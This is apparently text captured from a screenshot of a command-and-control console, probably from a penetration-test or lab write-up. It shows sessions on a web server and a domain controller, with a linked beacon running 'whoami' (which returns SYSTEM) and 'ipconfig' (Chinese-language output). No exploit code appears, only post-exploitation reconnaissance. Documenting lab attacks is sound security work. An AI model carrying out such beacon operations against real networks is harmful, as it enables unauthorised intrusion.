 external internal listener user computer
10.10.10.80 10.10.10.10 msf SYSTEM * DC
192.168.130.80 10.10.10.80 msf Administrator * WEB
192.168.130.80 10.10.10.80 msf SYSTEM * WEB
Beacon 10.10.10.80@3008 X 目标X 凭据信息X 监听器X Beacon 10.10.10.10@2196 X
[+] established link to parent beacon: 10.10.10.80
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::35cb:e4a2:e566:8618%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :